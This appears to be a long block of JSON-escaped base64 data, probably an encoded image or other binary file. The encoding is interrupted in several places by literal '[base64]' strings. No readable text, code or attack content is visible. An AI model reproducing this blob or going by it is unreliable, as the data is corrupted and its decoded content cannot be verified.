ZUVSPhCBgECgVDoGAIFAK5B8B9Fei+B\/Cvf\/3r4cOHxcXFEAgE2BqEQiLRSCQCBsOi0W0tLRwO22azxGIRj8cpk0mEQoFAwJ+dnV1eXl5aWlpcXFpaEC\/OiydnZphcxtjo4MhA\/1D\/QP\/[base64]\/kRs0sgI6mv8eAOfB\/7zP\/n6b\/nYZ\/njqeH+8AgDg7nj97tj+6czz5TLy7Sr97Sr34yb38yb17Tz46dDxYW\/1dtd8mTecZw1XO7aPx67vl6HfbmI\/bxI\/rpLfLhLfLzP\/udn543bnj9ut\/9xmf17Hv10EP524747td8drd8ern043Pp9vfjyzvz\/euD1Yf3dgf3\/k\/nDiuzsN3p0GPxwH3h\/6PxwEPhwFPhz53h14bnY3L\/IrJ2nTYUJ\/ENfsR1UAANLuhYxnfju0fJiQn2d1l3nTWda4H1UlNhdCK9OJzcWcV7oXVh3GNadpw0XOfJm3XORMZxnjcdK0G9al3fKUS7Yd1J7n1u9O\/F\/Ow59Og3fH\/ncHrpvdzXf77g\/HwZs9z2lq5SRuOYpYAjbpNHvkWXtzXV1jXX1LXX1zbd0TQHX1zfUNLY1Nbc0tna1tT1vaOmrr6nBYNAYOISGhVUgIFlwML3mIAhcSMGAMGlQOKigre1RW9ghUXoBBlDbVoIdetyzyh61S\/qZmKmCZTzvkOwHDbtCQ96pTDll8Q5x2yvdC+uOE5TBq3vLrtnz6o5jtLLV+llo\/iFi2fLq8V7sbNB5Grcdx61HEuOtTJzdEXsOkXc1z6oXhtaWMR5kLarJ+dc6j3vZo9\/[base64]\/G2zNyckZsz8XJmQdY0ntTzwyq2V0JzLI7Ypvp1vB7DeJ99keKRsRzLtPW54bXZQfvCyObiiGN5LKRgZE2CbdtE3iLMGPkpPTdj5APunzOPb1knAOUtE79etAgBKty\/P2VgpfTMhI6R0DGSOmZKz8oYOTkzd8vK37aN5yx8oH71Z8mIk9Bx4lp2XMOKaYBCEzOpYaW07LSOk9Jy0jpORs\/[base64]\/4EljEwaFhkNhEBAYUg6CgMH3G4EA9wdWQQD3AQCToEVFRWAwGA5HIJFIFAqFRqJQCCQOW9HW0sqkM3Q6nc\/n3dy0SyTiiQnhxIRwcXFRKpVKpdLlZbFoSbK8KJmanWVxmeSxodHBgeGh4aGRkTHKCJs6OD7UPdFeTSdCn6NAFWUlJUVFZSAwGldRU1\/d9KShrr4ejyeAwZDi4uJ7AADbLwgEAolEqqurq6urI5FIf25DwqHRaAgEAgKBoFAosCq1kkSsqSTVVlfX19bV19ZVV1YRcIQKTEVFRQWRQKqtrm1reNLd0TFBH91QL8bW5GHTnFvNdWs4Hj3XpeO59Hy3ke\/UcexqlkPD8ujZPiPHZ+J69SyPju7W0jw6pt\/IDZh4AAB8Bg5Q+neq6UAzwKWhO1W0TTV9U8sEGOA2cv1GbtDADujofiM15uCfpDVfzgK\/v8v8dpP6ehG6O9l8d2R7f2C9O7LdHa9\/PHF8Pvd9vYx9u858v85\/v87+uE58PfN\/PLC\/37Vd75gutgxX2+Z3B2ufTz0\/rsI\/b+M\/bxLfL5NfzxM\/LjN\/3O7+cbvzx23+99v0j6vo1zP\/x2Pnh+ONewB8PLN\/OFm\/PVy72V+73be\/O3S\/P\/a+P\/G\/Pw68O\/Tf7vve7fneHfhu993Xu47L7Y3zrO04ZTyI6\/Zjmr2oajsoy3qX0+75jGdhKyg6iCvOMtqLnPE0rd+LKOP2+aBtKm5fyPtkhzHNcVJ3mjacZ02XecvVluU8ZzpOmXZC2pRLmnCI8371WXbt7sT39SL8+Sx0d+x\/t++63rHf7rneHwdu9jzHSdth2HAYNkfWleIp1ptXz5qamusbWusbWgD3r65prKltqq17Ut\/Q0vSkvbm1s7Wjo7GpkUSoICBhVSh4NRKKAxcjSh+iIYUEDBiLBkGgxWBIERhcCIUUVaDK60iI1+0145Qe\/QJrQznp0k77LQvRNUl8Q5rYkCY3JLHVpaBlzmecCping5ZZn3E2aF5Ib8p3fPpdvyHv1mScypxHsxsyHcZsx3HrYdi47VXF1pbc+gmndtxnmU06ZdtB3VZQn\/Vpsh71jl9\/GLEcR21HEdtewJJ36xIbiqBNHLAuB23igG05uCIO2iQu\/bxugT1B6x3pbu3pqnvZUdPVUTXY2zrJ7J\/lDPLJr1jDXROsXvEcTbHMXZii0sjdz5\/WV9VgiZXY+hpCPRFHRMFRMAgcDvknAAy8hJYd17CSOg7g6UkdJ6njpHTcpI4TV7PuARBTM4Myilc0EpCS4xpW1iTImgTbVuHuihDYaJYzC3Km8YxRGNfxQ0qWR0yxzw+vTPVvzI8EFKyYfjyq4YWVzLCSEVExwwp6UE6LqhgZIx9w+YyRn9CyAQYAAkw\/axIA+QfwXSBLANw\/qWNnjOyMkZUxsu+Vt3C3rPydlfG9NeHOihDIJO4LR3\/7WU5cw4qrmXEVUOdhJzWctI6b0fOyBn7WwE\/ruAk1O6pghGX0oJjqXRxzL45tzAwZeT0a5istu9vIf6NgvJwdbJ4bbFUwX67OjLiWKK6FUffCSEBEDkupIQk5JCGHJZSIjBqV02PyP6kgo8VktLiMFpfT4kpqUknNqujbWta+mbtt4XkV5HnG81ft1XgsDgpF\/t2OCwsLgRGgPwf\/4XAEEoFCI5AoJBIFhyPhcERNTR2FQrWYrLFIzOPyyKUyoWB8UjgxNTFJGSO3Nrdg0Rg4FAYqKweVloHL\/\/8AoBCIqZFIJBqFQiNRaCQKX4Fra2mlUahKpXLT4VhdXROJxZOTU1NT08vLyzKZXC5XSCQysUi6tCiZmZ\/nCtg06ihlZHh0aHRweHSUPMqmDE8M9U511tIrYV3IMkxJUUlhcTkYgsXj6xrqGhsba2vrcTgiAIDS0lIgqL8HQFVVVX19\/d\/rP\/cAKC8vh0AgKBQKh8NVEvDVREINqbK2uqaupramqoZIqMRiCZgKPJ5QRSTUELGkhsoa1vCg06jYC61te3QR67zfMOHW8+0arl3NdWh5mxrOhoplVzGdGqZbx\/YaOF4926NjujR0j44JjH4GzXygCuTWMh0qGsAAl4bh0tCdavqmmm7X0B1allPP9vwFAMb\/AMCPq+Tns8CHY\/s\/AeD6ch78ehX\/dp39fp3\/fp35dhX7cur7eLB+u20+z+nPcoarHcuHw40v594f15Gft4mfN8lvl6kv58kfl9k\/bnf\/uN3+z232t+vkt\/Pw5xPPhyP7+8O194drH45W747XPhytvztcu9lf\/QWAA9e7I+\/tke\/20H+z77ve9dzseG523de7zstt+3l+7TRtOUoa\/gYAada7nHYvZDwLWwHRQUxxmtaeZw3HSd1OSB7fXAitzCQ2F7f88qO49jRtADKA623bzY7tcstynDJth9QJpyi2uZT1KU4zK3fHvm+XkS\/n4btj382u43Jr\/[base64]\/u1OwHDTtAIaDtgyvv0iU1FeFUcWZMkHcqcS5V3a9IOtde4pJqmM\/o7X7aQOhvxz9uqul82UAefzrEGl\/nDk\/Qe1nAXl\/pyRjC0OE2dFo7RKT0vnzUSq7EoLLICi6xAwNAQMBIGRaIQ\/ywB6bn3AEgZuEk95xcA\/rTImJoJmG9YQfeJR91LQ37JGACAnHl82zaxuzq5bRPmzEANh5\/Wjyd0\/JCC6RGRNxeG7XOD7uWxqJqTMgrThvG0gQ8cLktqWUkNI6FhpvTcjFGQNQmAj7t3+bSBBzAmbeDFNayoihFVMX79nXou8GcndeysiZsz\/0N5K3\/[base64]\/gSPxaLSxsZGh0b7BkcGhofoIwPj\/T1TXfX0Kng7vAxdVFhSUAQCQ3F4Yn19fUNDQ01NHa7iFwDKysoQCAQejwdKQEQiEQBAdXU18N8AkgCgBARkAGg0mkAgVJIIVQR8FYFQRSJVkaqqKqsIxMoKHKkCRyIQq\/H4KiQCR8ASyX39Hov2Mhu8TDu3Pdrkhjhom3MbJzc1gg0Vd0PFXley1hVMu5Lp1LA8eo5Hz3ZrmU413aNj+Y1cIAkAAHBfBQIwAPQDHBqmXcPc1LCdeo7XxPObeH8CgBZz8I9Tms+n\/t9u098vE59O\/e+PNt4d\/gmAo41Pp56vF6Fv14nvN7kfN\/nvN+mvl9HPp567g7XrvOEoqTpOa6+2rR8O7V8u\/D9vor\/dJn9ep75epT5fpH5c5f773c5\/3279fpP5cRn\/chr8eOR6f7Dx7mD13YHt\/aH1\/eHKu4PVm\/3V673V6711AAC3h96bQ9\/Nge96z3u147radl3tuK52HBdbG2fZlZOU+TCh349p92Lq3YhyKyDNekUp12LavbAVEO1H5Scp3VnGeJTQbgWkCcdibGM+7RLthlQnKf1Z1niWMV7mLX8HwFZQFXcsxzYXsz75aWbl44n\/+1X060X4w5H3asd+kV+93LZf73uv99yn6dX9oC7nUnnNItEkc6D3VUd7V2vbs5bWrqYn7fUNLTW1TQAAamqbauuaGxpbm5tbmpsb62sqa\/GYWiyiBgUmQIvQ5Y8wkIIKRCkCVlIOKgCBC8HgQgS8DI+BVVbAGgmIN221E+Qe1QTNssS1iflrMqFLNxNbFeecyujKom2ZJuW8lnJem2ZHN6Qct0oY0M\/EbMvJNWnaLs+5VNt+\/X7YvB+27IdN+xHDdkCT86hyHtWWT7Mb1O9HzHsR827YtBsybgf0Wbc66VTENmUxuzRml0bWRR7TjEM74dZPhW2LmQ1JzqFIbijc+gX5JJXc09JRh2mrw\/Q8raUOdQpp3cucQfkEeZE7yCO\/YIx0MckvOPRuNuMteeTVy2dNxGo8HINCIuFICAQBAiPhCBQG8w8A3Ls8YPTAc8Bn71+PqZlRFSMoo7iXhpwLA17RCNAHvq\/XA0F6XMNKaDhJLS+m5gSkNOfCsH12wDE35BdT4mpO2iDIGAVZoyBn5GcN3JSOmdYzklrmvafH\/xz7Ab4EMoD\/FQB\/V9rAyRj\/h7hZEy9vEWxZx7esvxoJ982D+zwA+MSIgg64MyCABEkNG1BUQfcsjDpmBjcm+1cEPVZBr57zWkbuXB5qlZGf6jhvjIJ+Hb9Py3mj47zRc3tN\/DcWwZv16X73wohvecwvIodk1KiKcQ8YQEnVL6XU7LSOnTNwd42CI9vEuX32aHPGpaDyR9taGwloDBYKR4PB4JKSUmAmp7CwEA6HA1ugsVgsCoVCopBwFBKO\/FWgBxhAIhG7OrtGBocoY+ThwaHe7p7e7p63vW862zsIODwEBAaVlQMCg0B\/bwIDAAB6AI8ePXzw4MGDBw8LCorKykBgCAwGRyCRaDQSA4ciMChsW0s7h8U1GWxuV8BqWVteks5ML8zPLYlEEolEJhZLpVK5RCxbXBDNzM8LJgVsNo1OJg8Pjvb2Db4d6KcO9Y\/[base64]\/Do2W49x6HjbGrYTh3XaxIEzIKQkRvUMfxGWtwpOE5pPp\/6flwnv57H7o69twdrN\/uWd\/uWu0Pbx+PNL2e+b5fRb9fJHze5n7db36\/TX87DH49dH\/ZWLrK6vajsIKG+3LZ8OHZ8vQj+vIn\/vE1+u05+uUx+uUz9uM79cbv9n5vcz6vUt\/Pop2P\/hwPH7f767b7tdt9ye2C+PbDd7K1e7doud2xXu6s3e\/abPefVnvtyz3O5677cdV9uOS+3nJdbjost+1lu7SRjPUoaD2K63Yh6N6LaCSnzPlnGvZxyLaTdi1sB0V5EdpzUnKT0+1FV1itJOpZSzuWcV3oQ1Z5lTBc583nWdJ41XeTMl3nzec50mNDn\/IrY5lJscykfUJ7nVj6fBX7exL9fRe+OfVc79vPcynl+\/WrXfbPvuchtHIYNGYfCrpmZ4Yx2P+9sbW1va3\/e1v4XA\/7eCahvaGlsbHrSWN9YU1mHx9agoZWIMhy4EAN6XAEtxMKLoeCCktKH5aACGKwUi4YTcUgSFl6FBndWY+ndHSL2iHGeaxULVqXjLu1sxCbJbipjtuU1MVPB61FwX9vmR73qiZBhPmZZSm\/Icg7Vtluz49PvhUz7YfNuwLgTNOyFDLtB\/W5Qfxg1H8dtx\/GVo5htP2wGlPdqY+uSgHXRY5p1m2bcpqlNzbhVwjAtUqzL1E0ZO6CbiJjng+Ylu2paKqSOvW5ur0Z21qKGXjZMMLqXuAMy3rB6iiYXkqcYvbShjqE3TwbetA4PPhvqf\/q8q4lUS4JXVCCQKAQEjgDDEEg0EvvPddBpHS+h4cRUzKiSGVMyowpGVMmMq1lJLTehZkeVjIiSHlHSgeq\/a3HQMd\/vWR4OK2gAHqJqZkzDimlYERUjrKRHVcy4hh1VMn0i8ubswPpUn312wC+mJNSctF6QMfKzRl7WwE3rWEktI62nJ7WMmJoZU\/+y\/nsB4f+9Wd8nB\/epCfA8qeMkNayEmvlLKmZcxYirGAkVExjkT2s5KQ07reVmdLysnpfV89I6bkrDSWrYCRUrpmRE5PSwjBaRMyJyekROD0lpYRktIqdHFYyoghGS0jwLo87Zoc3pwfWJvtWJPjO\/V0V\/IR3rUjNfr0yNbC7S7Qv0jTmqRTik5\/TqOd1W4VvH3LB3ecwvpgQltIiCEVezASU1nKSGk9BwUhpuWsvLaPlZHT+j5+X0\/B3T+JFt6tQ+e7A5Y5eO0fsb62uwMDQGBEOBQKDS0uKCgscFBY9LS0sQCHhFBRaHq8Bg0EgkHIFEINEoJBpYCoRGIBDl5eXFxcUQMASPxVVXVtVUVVeRKmuqqutr6yqJJAQMXl5aVl5a9osBoHIAAPfuD0TQRUVFjx8\/evjw4YMHjx4\/LiopKSsHQSAQGAKOQsJRUDAMCUe3tXRMjE857N5wKGG1rC8uSGamFhbmRRKxTCqVSyQyuVwpkygWF0TT87M8IY\/BpFJGRgf7h3v7BvuGBlnkkdmx4flX7fRqVAukFFFYVFxYCoYg8YTK+obG+rr6KmINBoUrLwcVFxeDwWA0Gg0E\/gAAiEQiiUQCon7gYhwcDodAIEAgUGlpKRQKxeFwNTU1tXW1NbU11dXVf\/4IkUQiVVaSSCQSkUjAVlTAkKgKHI4yMhB0Wu9OMp+PExcZ51FsZTtgzrj18U15eGUhtLLgt8y6tOMbctaqhLoqpa7LaZtyul1Od6oY94e\/gE4AMBHk\/TNFcGuZXgPHaxK49DyHluPUcX2m8aBlPGziBXVMv5EOAODTie\/7VeLLWfTDkedmf\/UfADj3f7+Kfb9J\/7jN\/7zd+nad\/nwWujtyvt+znWc0OxHZfkJ9uWP9cOL4chH8fh37fpP8epX4fJH6cpH+eZP\/43b79+vsj8vE17PQxyPP+\/2Nm72Vmz3LzZ7pZt94s2e92rFdbFvOtyznW7bL7fWLbfvZlv1823Gx47rYcV9sOS\/yjot7AKStRwnjfky7G1HvRJTbQWXOK0u7lpLOfwDgOKnbiygzHnHSsZT1SHaCyuOE4SwDdH11BzH1flR1GNccJbUHMW3WJ43aF6L2xZxfcZa1fT7z\/3Yb\/3Ed+3jiv9rZBABwueu62ffc7DjOEtacS7WunBLSB553NDc1Nbe0PgWOAjS3dP45D\/pLDY0tDQ0NzU31zXVV9QRMNRJCgBRVlD\/Ggh7jYEUV8GIo6HFJ6UMwpAiFghDxmCoChoSFE+HlTTj4YGfjPG1AN8sxLfGsIr5dOR0wLSVWpTHrklPBM0wOacffrMyPeRTjYf1c0ibadqoO\/IaDoGk\/aALMfSdo2Arod4K63ZB+P2o8TthOk2vH8dXDqHUvZNoLmvZC5qxLHbEteY2zTt2UXS\/c0PBXZEzjwphuelA30W+YHLDOk1dFrHWZwCziifhjY69aOmuQz2qRlO76efZrOX9QyR3WTVJVU5QFXj9r7Fl\/b1PPq4a+Nx0Db7uedzURa6ugFXg4EgOHohBQJAKJgWP+CYCcUZjS8mNKdlTBjMiZERkjKmfGVeykhptQcaIKRkhODcoofsmYe2nIMd+\/OdfnWhwMSMkhOdUvGfOIR71Ssl9O8cupQQU1qmLEtayYiukXkx1z\/WtTb9Zm+rxiSkLDAwCQNnBSOmZSw0hqaEktDQBAVMWMqZl\/9Wm17LSBl7cIgYA9beSl9NyknpM28NIG7n3NKq5lJTSsmIIRkzFickZMRo9KaREJNSyhhCWUiJQWldFjMnpURo3KaHE5Pa5g\/EO\/qjH0iJwRVTCjCmZYRg9KqAExJSihhqS0kJQWlFB9S2TfEtm7QHbOjjhmh1cnB3TsbjnluY7Ta5+n+aQ8n4TrFrFtk8NqxksV\/blV+Ma1MOoTjflE5ICEGpTRQjJ6SEYPymjA7wxJaRE5I6ZkJVWclIab1HJTWm5Wx9s2je+tTmytCi2L\/cOvKitJCDASUwJBlJQUg0ClCAQMi0VjKzDA3b8oNAKBgEGhYCgMCkchURjgXBgGgUCUlJT861\/\/+q\/\/+18Fjx6XlZQCXg+DQFEIJBKOgIDAZSWloLJyIA8oL\/sLABAIBAAAcBAMOHv84MGjR48KiopKSkrKysrAMCgCAUOCyyFwKKKzrXNxfjkaSadTO1bLxvycaHpqYWlRKpeq5HKlXK7UaHRqlVYkks4szHIEbCpldGRgsP\/NQG\/[base64]\/mNtLiTf5xSfzz2fr+K\/wMAe+a7A+vHY\/uXc\/+P6\/j3m8yP262f77a\/XWc+nQbvjhzv9yxnadVORL6f1FzvrXw8dX65CHy7in69jn+5iH86S365yPy8yf9xu\/X7dfbHRfzLWfDuyP1uf\/1613q9a77eNd3sG692zOdb5tO88ThjOM6YTzO2k+zqUWb1OLdxtuU83\/7fAJD8OwDkOa8k9RcAxHsROQCA3bAi7VpOOpbyPtl+RHOSNJ6mjUcJ7W5YAZSMcj7RbkS5F1VnvOLw+mx4fS7tlR2nLR9PvL\/dxn67jX8+C97sbl5srV5u2y93Xdd7nttd53Vmbdev29TOTjKHnnc019U11De2PmnuaGnt+vNEWNefMOhsbGptampoa25sb6ptJGKq4OW4skfYkn\/[base64]\/2Zgd8EmpST0\/a5rImn4Nbqa07JSOmdQxkjpWUseOa35F\/UBl5u8AyJnH0wZ+xsAHyk1ZoyBt4CW1nF\/1IjU7KmfEZMyYnBmVMSJSelhCC4qoQRElJKaGxLSwhAooIqX9koz213MpLSyjh6T0sIwOuL9vmexdGvMt\/yXvItm3RHYvjG3ODG1MD1rG36roz8UjnUraC+vEoH2eujFHXZ0e07J7lofaRcNtWtbLlYm+tan+9an+zbkhx9yQY3bQPjOwMd2\/Md23Md23Od3nmh3wLA77lkeDEkpUTk8o6Ek5PaNk5vTcuI6tEnb3duJxFRAQDFlUBikqKkAiYW2tzQP9b\/ve9j550oBGIaBQMBQKBoNBYAgYhoCjMGgMBlNRgUWhkGVlpf\/+97\/+7\/\/zfx7++0HB48cFjx4XPi4oKSoGlYMgYDC4HFReWgYuBwFtAAAA9+e\/IBDI\/[base64]\/xGRtwpPE7rPh77vl3GP59G3h+6rvdXr\/fMt3vmDwe2jyebX88DP67jP24yP2\/zv91ufbtKfToN3B053u1azzOag4TyOKO\/OVj\/dOb9ehH6ehX9chX7fBH\/dJb8epH5eZ37\/Sb721X6+0X882ng\/aHzZm\/tesd6tWO62jFe7eovto2nOeNxWn+Q1B0kDAcJ00HCvJew7KdWTrL2M8D97wGQXTtJWQ4Thr2odies2g4rtgKy7D8AINmLKI4SmqOEdickTzmXko7FvE92ENUeJwxHMc12UJZ2L0XWp0OrU0nH\/HZQthtRpd3iwMqU3zYZdyzuxXTvDpzfr8I\/b+Kfz0O3e47L\/[base64]\/aCMEpJTQ3JqQEp2Lw35xOSQnBGWM4JSWkBCDcsZMRUrqmT6xOTN2YGNmT7HwnBAwUibhFu26S3bdM46mbVMZC0TGbMwYxpPG3+N\/wPu\/9cM0v08qEmYMwnz5olty9S2dWrLMpk3T+QM41mdIKPjpzTcuJIdU\/xSVM6KyJhhCT0koQfFtICIGhTTIjJGVMaMyplROTMspQfFVN8S2bs45l0c8y2RvUtk9+KYa2HUOT\/qmBvenBmyA5oetE8P2mcG7dOD61MDtvE3Ju5rHfulgtq1PNS8ONC4NPRESm5X0J7Lqa\/Eo8\/m+lqneppm3zaLhzvk5Gdy8jMl9YWO\/drA7jYyXhoYz\/X0Z3r6UwPzqYn9zMp7uSZ8vTHV45p9G14cTiyNJOeH04ujaSnDJ6YtM16\/aCFhUBAQGFpSAiouLsJVYMijQ1ajzmbUjg314dAIcHkJHAaBQqEwGBSJQmAwKBwOi8fjMBg0CFT++PHDf\/\/7vx49elBY+LiosKiwsKioqKi4qLikpKSstAwEAoFAIDAIVF5eDgKBgP0\/YDAYcH\/gVoD7zvODBw8LCopLS8tKS0vLy0shEDAEDCotLUHAEW1tHRMT0x5XKB7Nms1rk1NzPMHE9NzCklgqksoUSq1CoREtSmYnZ7gC\/iiN3Pvm7avnPa9e9I2MsuZnl20K1cbCouLNKwoe0VReCi8uKS0DwxGYakJVe019R1VtPZZQAUGAS0pKS4og4HI0Bkkg4YkkEhZXgcKgsVgsUBECHpWVlTgcDgaDFRcXP3r0qKioCAaDEYnEml\/Lg6oIlUQcAY8j4PFEAoFEIBAJODwegUSUgoqJRMyMkL2fDv643P24Gz0Kre54Tdt+c8ZrTHkMW5GVk4zrajd0ue0\/iG6knLqAVeTQTNkkHMMCxTA\/bFoYsCwNrsvGgLseAyae38D16DhOFcuhYHlUnIBhPGCe9JgmnHq+w8B3G8cD5smQeTKoFwbM\/IR79ixn+Xwa\/naRuDsO3u47rvdt1\/uW2wPrh6ONz2feb5eRH9fx327T\/3mX\/e06\/fU88vHY+27ffr27crllOs8brnas7482P14EPl9FPl\/GP10kPl0kv1ykv1\/lfl5nf16lflzFv15E7k68t\/v2qx3bxZbpYstwsaW72Nae5XRHad1BQrsb0+1G9dshfT6gzwf0OxHjYcp2ml0\/[base64]\/js4XXU9fvXjZ++r1mxcvXj1\/\/uL5067WpqZKfAUSUgYrLUSBSzCwMiS4GFJWUF76GAoqxiBABDSUiIaQkOVEeEk1oqyrFkt\/[base64]\/PKd\/[base64]\/HzOsx87ot\/B4zv8fM6zbzuk3c1wb2Sy3zuYrWpSC3S0dalgabZt\/WzrypmXtbO99ftzDwZL6\/fbq3WfiqXviydrq7cf5N80J\/y2J\/y\/JAm3SkUzHaqRrpUI22q8faNZR2Hb3TxHpq5b5YF77amHrtmu0Nzw8mF0bSs0OZhZGMmOFZoi1QXz97UolBQsFgaGkJqKioCI\/D8tiMeMiXiYWmBZwaIg4KKkUiYHA4HIGAo9FILBaNx1cQCDgMBgUClRUUPHrw4F8FBQ+LiwtLSkqKi0uKiooKCwuBecpyEAgEApWXl5eVlYFAIDAY\/AsJYDAAADgcDrQBHjx48ODBo6Ki0vJyUHl5GQhUCoGAIBBQOagUDofX1NaNDI\/[base64]\/y5Sz6JwA2fwHgcOXuZPPLReDbZfzHVeL32\/Qf77O\/XSe\/noXujty3exuX29azvPE8b7zatb4\/dny8CHy+in6+Sny6SH26SH29zPy4yv28yny\/THy7jH65CH849lzvrV9sW87zxvO8\/jyvPcurj7Paw5R2P6bZjmi3Qrp8QJf2aNIedS6g3YuZjlO2s8zaeXYduOXqOGk9iBl2wpqtoDIfkOcD8pxfnvPLMl5J2iNOucVZn3Q7pDyIq\/dj6pxfEtucC69OJTbm8x5J3iNJbc6HrEKfgevRc8K2iZx76SCs3A2qE5vLPvO428gNrgizPtF5zvLpxPf1LPzpOHSz5bxIrZymbSc52\/nO+vtDz8fj8FnaY9dJmKP97a1NT560PnnytK6utaamua6upelJe3NLZ1v7s86uFy9e9rzufvvyZc+Ll69fvnzV0dFVW1uLwaAQMAgKDkYjQAhICaS8EFRaAAUVo+HlFUgQAVleiSqvQYOacNAXTUR63zOxYEw5SV7m9Il4\/bp5ukM7HbAseQwz60reqpxjkzDV0yOa2TG7ajzlUBxGrSeJ1YOI5VcGELEeho0HQfWOR5FzSDN2SdYuydol6Q1xcnU5vrIYsy1GrYthy1LUtgwoYlkKGuc92im7nL8q5pgX6dqpEdXksFw4LBsfFgtGpqnd9N4WWveT6bFXUt6gkj+g5L5VCwfUwkGZoE\/M61viDC7xRmY5w6zh7u7OJhIBC4bDQBAYCAIFQ+FQBBKO\/[base64]\/8\/[base64]\/+VVDwqKSk6B4ARUVFJSUlpaWlQOAPAKC8vPzvAACSACgUWlZW9udC0L8AUF5eCoGA4HAoDAaBw+EoNKaluV3AnTLqV7RaM4cnfPaqp7nradfL1y97+173vH36\/HVLS0dTY0vDk5aapkZSVXVVZf2zrm6BYMaoNtjEUiWFPNvaMFYBawKXwouKSotKEFBYcyVpoK2V0tU20NTQQcRjYVBQeRkUAkJjkHhCRQUeCzS98Xh8dXV1\/Z+Purq66upqPB4Pg8FKSkruD45VVVVV19ZUVVcTK0l4IgFPIBCIBAKJSCAS8QQCCo0EQ0qbGqvkyzOnW7EfFzvvt8OHwbVdv3nLZ0q7NVGHKuk17SU2L3dC74\/i7w\/it7uR663AadqxE7IknUqfeW5DxbNJaBYR2SoeW5WObcgpDhXdpWa5NGynkrkpozmVDJeO4zHyPWaB1yzwmgU+83jALAybhGHbRNKzcJa3fTkLf72I3x0Hbvft\/wRA8Ntl4sdV8vfbzB\/vc7\/dpL6ehe6OXNe7q6dZ41FKc5rVXe5Y3h\/9TwB8+ScAPp+F3h+5r3bXzrfMZznDWe5PAGQ0B0n1bky1HdFshbT5gC7tUSddypRHuRXS7cfMJ6mV0\/TqaXrtNL16lLDsRfVbQVXOL8\/6pFmfNOeXAcr6pGmPOOOV5APynbByO6TIeEWRjdmgbSJsm0pszCftC9HVKZ+R59axvQZufH1mxy85iqq3\/Yq4fTFgnfCa+aHVyZxPfJ6zfDz2fjkL3R36r3KbF6mVs4ztJGc73Vp9t+\/+dBQ+TbnX1EvUwd7W5obm5vb2tldPmroaGtrrG1obGluBRUDNLZ3tHc+6nr7sfPry2fNXL192P3328klzS2VlJR6HxVVgcFgkBglFwcEYJKQCDSfhkNUEVAMJ3VJd0VVP6G6pHn3VNknrV8+yDAssxcSodHxIPUNelQvc+lm3ftqpFbr1kz7TjEMj3FQL\/eb5rFt9GLWeJNaOYrbDqPUwaj2IWA\/Cxl2\/KuuQJlaXEqtLGbsk65ClN8SJ1eXE2nJyXZxclybXpakNWXJdGlsRBU3zLvXEhoy3ImJZlxiWRbppnqqfo2hnqZpZmnKaNst8S+9tpbxunBh5Lub0y7n9cnaPStCvFg7KBQMiXt8iZ2CeOzTFGqQPvnrV3kDCYyAwOBgCB4OhwN2uMNg\/zwEAgfx9mB9W0IAKDzD5E1UyExpOTMWOqzkJDTel4ye1vJiKHZYzwnJGVMmKKJgRBSuqZAOKqTgxFScsZ3qXyRvT\/auTbx0LQz4pNablJg2ChJ4f03KjGk5My43reFENJ6rhxHX8mJYX1XDDKrZfRveIKa5lsnNpbHNheHNh2CuhBpUsv5zhl9F9UppHTHGLyJ6lMe8yxSei+MQU\/zLFv0zxLo6550ecs0NAdH8vx8ygc3bIOTv0y\/p5r3\/5Pr1LS+tQkdtU5HYVuUNF7lBTOrW0Lj3jmYH5wsh6aWK\/MrFfmVgv9YzngAzMFwbWCz3rhZ75XMd8rmO\/MHBfGbk9elavhv5azXilY3UbOL1Gdo+R3W1kd5s4PSZOz6qgzzE16Jod8s6PBJbIYQktKgPa0fS4ipZU0bMKxpacsa9gHWt4h8bJsJw7S33VWl8Bg5aVloNKy8AlJSUoJJw8Mhj0OLczCenSXEtjLQIKQqMQWCwWg0ED9R8CAYfDYeFwaElJ0aNHDx4+\/Hdh4ePS0uLS0lLAEIuLi+8BADzKysqAJAD48p4BYDAY6AE8ePDg4cNHxcV\/AQAKBSORcDQaiUKhoFA4FoN\/+fzN7PSyQqnj8Ceb2rrgWAIcg8cSK7GESiQGB4OhIVAUBIGBoDEQOAqLIb581ru4IN20rq6LxLKBvqknNWN4+BNIKaK4sKSoEA2DPm+o5fa8mOl\/zXvR9qa+qhKLhsOgcDgUg0Hh8Fg0Fg1DwBEoJIFAqK2tBay\/tra2trb270lAWVkZcGCiqqoKeMP9IBDwIBAIFRUVKBQSiYC8etZm1SmuD7I\/rnbf7YQPw+u7AcuW35hyqaObqoTbsBvbuNgOvjuMvzuIvz+I3x3EPxxEb3cD51nnfsSWcWoiqyKvaWpTw1mTU1ckYyuSsTU5eV1J25DT1mWUDTnFrqL\/v6S911Njebbv+TjnVBqckPcS3iTee594kEd4byTkLSCELCDvvRfC+4S0VdXdVd23z70n5kxM3D9oHnZCk923e+LO7PgGsbURIF7WZ\/2WNcgZZsWUVTlj2Z02K6asimmHYsalmg+YWZdR1dcLx7crz8czy4eU7i6lvEspP5yoP50f\/Hzt\/PXG\/8e74O8P4b98jP72IfjzpePjyeFtYu80IEl5+echyU189+F0\/8u17dud+9szAK6Dv96G\/3Ab+uXa+\/O168uF\/[base64]\/YuoqoPR4avZ67LoFElXBvpbasoK66qqmts7Kqtba2qagKGAj3PBaqsqq2uaaiqbapraG1u6Wxq6aitaygtKyssLCosLCosKsjPzysqzKssL66rLmuur2xvrO5pqRnsbCD1tkwMdS5SB3gLdMXm7O7mlHSFwpsdFsyPKNiMffGcQbZglM\/blSv+fa5\/n+\/Vcf37\/LhVfurZu\/Brzn3qM6\/qzKs6cSuPHNtRo8Cn2XAqV9yqtdABN2YShQ\/5AT0ndMCNGARRozhiEIcPhH4d17m7bpTMazgTuxvU3XXK7gZVxaKpNxlKNn17g761MSFdpa\/S31O6a8Zay6YHGjfovRxG7yatQzjVJ5od5E8PsKferzH7V5gDs9T3432trdWluXgMBAoDg2HZ2RBAYDD0xxOAkALU+biEFKDeH8AAAACngPJk5b\/Lyac6eBQ7lwwAwMmnOfk0wPS7hQyXgO7k06ybpMPVIdVs9+50p2ax73BjxMoj2wU0K49i5pDMHJKFS7byKGbOuJlLsvBoZi7FxCEb2OP6tRHN8uDeQt\/uXO\/2dNfWVKdyrke99H5voVcx27U11S5ntsqZrduT7buzXerFPt3Se\/3i+\/2Ffu1cr2a2RzXdtTfVqZzseJZquks9062e6VZNd+0y27fpLVu05i1a8za9ZZveLKM0ApJTm7ZpLTuMNuVkp2q6WzPbo53r1c716eZ69fPvdfPv9Qv9+4sDB0uDB8uDByuDByuDh6vDxvWRw7XR\/aUR7cLQ\/tKIcY1k3iAb18aNq6OmtTHT2rhxdczGInk4VC+PFhAwQuLJqHQqKpuMyaeisqmonBmVT8SlE0nxxKlk8nJr9kyxZOdNzI82VxZhYTBQFgQKhiLAYDASAXvf02Xa1ybCfhG